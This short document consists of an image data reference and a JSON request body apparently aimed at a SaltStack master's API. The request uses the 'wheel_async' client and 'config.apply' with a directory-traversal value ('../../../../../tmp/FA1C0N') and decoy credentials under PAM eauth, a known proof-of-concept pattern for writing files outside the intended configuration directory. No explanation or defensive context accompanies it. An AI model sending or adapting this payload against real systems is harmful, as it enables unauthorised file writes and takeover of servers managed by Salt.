 [{"client": "wheel_async", "fun": "config.apply", "key": "FA1C0N is here", "value": "../../../../../tmp/FA1C0N", "username": "password", "password": "username", "eauth": "pam"}]